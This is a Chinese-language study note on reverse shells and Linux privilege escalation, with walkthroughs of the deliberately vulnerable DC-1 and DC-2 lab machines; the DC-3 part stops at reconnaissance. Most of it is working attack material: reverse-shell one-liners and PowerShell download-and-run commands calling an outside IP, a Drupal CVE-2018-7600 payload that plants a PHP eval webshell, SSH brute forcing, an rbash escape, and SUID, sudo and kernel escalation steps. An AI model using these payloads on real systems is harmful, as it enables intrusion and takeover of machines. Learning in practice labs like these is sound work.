反弹shell——-dc1,2,3靶场记录

  • 链接持久性问题
  • 内网穿透

为什么要反弹shell?

WebShell 是基于应用层的HTTP/HTTPS协议,无法与目标服务器建立持久性TCP连接。目前来说,要想保持持久性连接,通信过程不能四次挥手。

所以我们要进行反弹shell来进行一段连续的操作来进行,提权等类似的操作。

注意:webshell和反弹shell的shell不是一个概念。注意区分。

1,建立Shell通道

Shell种类 说明
正向shell 例如:Telnet,ssh,RDP等。特点是目标服务器监听端口,等待连接。“你给我等着”。
反向shell 特点是让目标主机主动连接我。”我等着你”

​ 目标服务器,通过网络的方式能连接“我”。

​ Webshell(正向shell)是基于HTTP的,不是持久性连接,可以通过反弹shell的方法获得持久性的链接(基于TCP协议的)。

​ 其实他之所以反弹shell,初衷是为了服务于提权等后续需要在一个会话里面完成的具有连续性的操作。(通常情况下将持久性Shell作为提权的前提条件)

2,windows平台

windows系统命令解释器:

  • cmd.exe
  • powershell.exe

2.1 cmd反弹

需要借助nc工具。

步骤:

  • 上传nc.exe到服务器
  • 本地监听特殊端口号
1
2
3
4
5
nc.exe -lvnp 2333
nc -lvnp 2333
netcat.exe -lvnp 2333
ncat -lnvp 2333

  • 服务器端反弹shell

反弹shell命令查询网站:

1
2
3
4
5
6
7

https://weibell.github.io/reverse-shell-generator/

下图是linux中的反弹shell的nc命令:那我们在windows中应该弹cmd.exe

nc -e cmd.exe 42.193.105.220 54321

注:42.193.105.220是我的公网IP,我将本地的cmd弹到公网IP成功监听

2.2 powershell反弹

需要从外网下载工具。

步骤:

  • 本地监听特殊端口号
1
nc -lvnp 54321
1
powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -l -p 54321
  • 服务器端反弹shell
1
2
3
4
5
6
7
8
9
10
powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 42.193.105.220 -p 54321 -e cmd

#将cmd弹到42.193.105.220上的54321端口

或者将脚本放在自己本地的让对方远程执行
#下面的笔记还没有记完
python3 -m http.server 9999
#在自己的公网IP开一个http服务

powershell IEX (New-Object System.Net.Webclient).DownloadString('http://42.193.105.220:9999/powercat.ps1'); powercat -c 42.193.105.220 -p 54321 -e cmd

这段 PowerShell 命令不会将脚本文件实际保存到本地文件系统中。相反,它直接从远程服务器下载脚本的内容,并立即在内存中执行这些内容。具体步骤如下:

  1. 下载脚本内容

    1
    (New-Object System.Net.Webclient).DownloadString('http://42.193.105.220:9999/powercat.ps1')

    这部分代码使用 System.Net.WebClient 类创建一个新的 Web 客户端对象,并通过 DownloadString 方法从指定的 URL 下载脚本的内容。下载的内容是一个字符串,而不是一个文件。

  2. 执行脚本内容

    1
    IEX ( ... )

    IEXInvoke-Expression 的缩写,它可以执行传递给它的字符串作为 PowerShell 命令。在这里,下载的脚本内容作为字符串传递给 IEX,因此该脚本将被立即执行。

由于脚本内容是在内存中直接执行的,而不是保存到本地文件系统中,因此不会在本地磁盘上留下任何文件。这种执行方式在某些情况下可以减少被检测到的风险,但也增加了安全风险,因为无法对脚本内容进行离线检查或审计。

3,linux平台

在获得目标系统Webshell的情况下。

3.1 本地监听特殊端口号

1
2
3
4
5
nc -lvnp 54321

或者

ncat -lvnp 54321

3.2 服务端反弹shell

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# nc 反弹shell
nc -e /bin/bash 42.193.105.220 54321

# nc 无-e 参数
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 42.193.105.220 54321 >/tmp/f

#利用bash 反弹
/bin/bash -i >& /dev/tcp/42.193.105.220/54321 0>&1
bash -i >& /dev/tcp/42.193.105.220/54321 0>&1

/bin/sh -i >& /dev/tcp/42.193.105.220/54321 0>&1
sh -i >& /dev/tcp/42.193.105.220/54321 0>&1

#反弹shell命令编码:
echo "base64" | base64 -d | bash

3.3 进入shell交互模式

可进可不进

1
2
3
 -c 'import pty;pty.spawn("/bin/bash")'

python3 -c 'import pty;pty.spawn("/bin/bash")'

Linux提权:

Web用户权限提升至root用户权限。除了以root权限执行命令以外,能够读写系统中的任意文件,也认为具有最高权限

<1>SUID提权:

SUID是特殊权限位,具有SUID标志的命令在执行期间继承了命令所有者的权限,这个命令所有者通常是root用户。

可去这个网站查询相关提权指令:

1.1 find提权

GTFOBins:(https://gtfobins.github.io/#)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
find / -perm -4000 2>/dev/null


find / -perm -u=s 2>/dev/null
解读:
在"/"目录下查找满足的命令
-perm 就是permit许可的意思也就是权限;
-u=s “-”就是至少的意思,也就是说至少有s权限

通过一些已知的具有root权限的命令去调用命令!达到提权的效果

查询效果
(www-data:/var/www) $ find / -perm -u=s 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
1
2
3
4
5
6
7
8
9
10
11
12
利用find进行提权:
find ajest -exec "/bin/sh" \;
# whoami
whoami
root
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)

由上可知成功继承了root权限:
find ajest -exec "/bin/sh" \;
find ajest -exec "whoami" \;------>继承find权限执行命令whoami

1.2 dc-1靶机:

<1>主机发现:扫描整个192.168.189.0/24扫描整个网段,发现存活主机:192.168.189.139


<2>扫描端口:nmap 192.168.189.139 -p-

发现开放端口有80端口,22端口
<3>直接访问http服务,发现是一个php的durpal框架,这里可以利用droopescan对其进行扫描,这个工具是专门的durpal扫描器

1
2
./droopescan scan drupal -u "http://192.168.189.139"

扫描结果如下:

然后上网查询相关版本的cve

<4>这里我直接利用awvs进行漏洞扫描:扫出来一个高危漏洞对其进行资料查询,然后进行漏洞验证

查找漏洞库,利用自己的所有已知的搜索引擎获取漏洞信息:CVE-2018-7600

1
grep -rnw /usr/share/exploitdb/ -e "CVE-2018-7600"

漏洞利用:需要两次请求

抓包以后改请求方法为post

第一次请求:
1
2
3
/?q=user/password&name[%23post_render][]=passthru&name[%23type]=markup&name[%23markup]=id

form_id=user_pass&_triggering_element_name=name

命令构造

1
2
3
4
<?php @eval($_REQUEST[777])?>
PD9waHAgQGV2YWwoJF9SRVFVRVNUWzc3N10pPz4=
echo "PD9waHAgQGV2YWwoJF9SRVFVRVNUWzc3N10pPz4="|base64 -d|tee ./shell.php
echo%20%22PD9waHAgQGV2YWwoJF9SRVFVRVNUWzc3N10pPz4%3d%22|base64%20%2dd|tee%20./shell.php

取得关键字符串:form_build_id= form-3VVDLYEd6zrQZywxqvcu-jhgUoHYb77X0ob-3eXVNBQ

第二次请求

构造请求

1
2
3
/?q=file/ajax/name/%23value/form-3VVDLYEd6zrQZywxqvcu-jhgUoHYb77X0ob-3eXVNBQ

form_build_id=form-3VVDLYEd6zrQZywxqvcu-jhgUoHYb77X0ob-3eXVNBQ

直接执行第一次请求构造的命令,在根目录下创建shell.php 文件,即一句话木马。

成功上传webshell以后进行反弹shell操作,以便于后续的提权操作:

权限提升
  • 获取root 权限
提权思路
  • 利用系统内核漏洞提权
  • sudo 权限泄露
  • 利用SUID 提权

这个靶场利用

查找具有SUID 标识的命令
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
flag4@DC-1:~$ find / -perm -4000 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
flag4@DC-1:~$
find 命令提权
1
2
3
4
5
6
7
8
9
10
11
12
flag4@DC-1:/tmp$ mkdir ajest
flag4@DC-1:/tmp$ find ajest -exec 'whoami' \;
root
flag4@DC-1:/tmp$ find ajest -exec '/bin/bash' \;
bash-4.2$ id
uid=1001(flag4) gid=1001(flag4) groups=1001(flag4)
bash-4.2$ exit
exit
flag4@DC-1:/tmp$ find ajest -exec '/bin/sh' \;
# id
uid=1001(flag4) gid=1001(flag4) euid=0(root) groups=0(root),1001(flag4)
#
thefinalfag
1
2
3
4
5
6
7
8
9
10
11
12
13
# cd /root
# pwd
/root
# ls
thefinalflag.txt
# cat thefinalflag.txt
Well done!!!!

Hopefully you've enjoyed this and learned some new skills.

You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#

<2>sudo权限滥用:

​ sudo以某一个用户身份执行命令,默认情况下,以root用户身份执行命令。在sudo命令的时候需要密码验证,神奇的是需要密码是需要当前用户的密码。

​ 通过sudo -l可以查看,当前用户可以sudo命令哪些命令

如:

2.1 git提权

2.2 dc-2靶机:

进入网站内通过指纹识别插件和whatweb可以精准识别出他的网站框架是WordPress,所以选择用wpscan这个kali内置工具对其进行扫描:

主机发现后,对其端口进行扫描可以获得两个服务端口开放一个是ssh服务7744端口,一个是http服务80端口:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
nmap扫描报告如下:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-12 16:46 CST
Nmap scan report for 192.168.189.138
Host is up (0.0018s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Did not follow redirect to http://dc-2/
7744/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)
| ssh-hostkey:
| 1024 52:51:7b:6e:70:a4:33:7a:d2:4b:e1:0b:5a:0f:9e:d7 (DSA)
| 2048 59:11:d8:af:38:51:8f:41:a7:44:b3:28:03:80:99:42 (RSA)
| 256 df:18:1d:74:26:ce:c1:4f:6f:2f:c1:26:54:31:51:91 (ECDSA)
|_ 256 d9:38:5f:99:7c:0d:64:7e:1d:46:f6:e9:7c:c6:37:17 (ED25519)
MAC Address: 00:0C:29:44:3C:E6 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT ADDRESS
1 1.85 ms 192.168.189.138

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.36 seconds


根据提示:

1
2
3
cewl http://dc-2 > pass.dic 

会得到一个密码本
1
wpscan --no-update --url http://dc-2 -e vp,vt,u --plugins-detection mixed
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
扫描信息发现了几个关键用户名:
[i] User(s) Identified:

[+] admin
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)

[+] jerry
| Found By: Wp Json Api (Aggressive Detection)
| - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)

[+] tom
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)

又因为其是WordPress框架会有一个后台:

上网上查后台路径为:http://dc-2/wp-admin

进入后台后可以考虑利用我们前面获得的用户名本和密码本进行爆破!

  • 可以利用burpsuite进行爆破
  • 也可以直接利用wpscan这个工具进行爆破,这里我选择用wpscan这个WordPress专用工具进行爆破:
1
wpscan --no-update --url http://dc-2 -U 用户名本 -P 密码本

通过扫描我们可以得出两个可以成功登录的用户:

1
2
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient

这是我们直接扫web登录接口的数据;

接下来尝试用这个用户名本和密码本对ssh服务进行爆破尝试:

1
hydra ssh://192.168.189.138:7744 -L dc2_uesr.list -P dc2_pass.dic -vV -e nsr -t 64

成功爆破出一个可登录ssh服务的用户名和密码:

1
Username: tom, Password: parturient

接下来ssh登录:

1
ssh tom@192.168.189.138 -p 7744

不过成功登录后我们发现无法执行命令因为他有一个rbash的白名单限制。不准许用“/”于是我们进行如下操作:

定义命令别名:

1
BASH_CMDS[a]=/bin/bash

使用 BASH_CMDS 数组

  1. 定义命令别名

    1
    bash复制BASH_CMDS[a]=/bin/bash
  2. 调用别名

    1
    bash复制a

这样,您实际上是在调用 /bin/bash,但使用了 a 作为别名,这可能绕过了受限 shell 的路径限制。

经过测试我使用:

1
2
3
a whoami

依旧执行不了

然后我查看环境变量:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
echo $PATH
发现环境变量只有/home/tom/usr/bin

于是我尝试向环境变量中导入:
/bin/和/usr/bin
利用shell命令导入:

tom@DC-2:~$ export PATH=$PATH:/bin/
tom@DC-2:~$ export PATH=$PATH:/usr/bin


查看:
echo $PATH
成功添加:
tom@DC-2:~$ echo $PATH
/home/tom/usr/bin:/bin/:/usr/bin
命令也可以使用了

sudo -l发现:在这个用户下sudo git命令不需要密码,于是尝试git提权。

通过在线网站查询git命令提权方式:

git | GTFOBins:(https://gtfobins.github.io/gtfobins/git/)

1
2
3

sudo git branch --help  config

#这个命令会打开一个类似于vim编辑器的东西如下:这是他的帮助信息

小技巧tips:

在他弹出的阅读里可以直接执行命令:

利用!/bin/bash:

如下:

见证奇迹成功获取root权限:

此处他调用的命令也会教程git的sudo来的root权限!

<3>内核提权

利用Linux系统漏洞进行提权,大多数是内核漏洞。

基本步骤:

类似于windows的补丁查询以后得提权。

  • 直接利用EXP即可

3.1 dirtycow

CVE-2016-5195

3.2 double-fdput()

CVE-2016-4557

1
2
3
4
5
6
7
8
unzip 39772.zip
cd 39772

tar xf exploit.tar
cd ebpf_mapfd_doubleput_exploit
chmod +x compile.sh
./compile.sh
./doubleput

3.3 dc-3靶机

<1>首先进行主机发现:nmap 192.168.189.0/24 -sS

成功发现主机:192.168.189.142

<2>再对其进行端口扫描:nmap 192.168.189.142 -p-

发现其开放80端口,对其进行访问

<3>进一步进行指纹识别:可利用谷歌插件wappler来发现,也可利用kali自带的whatweb对其进行扫描,也可以利用cmseek工具

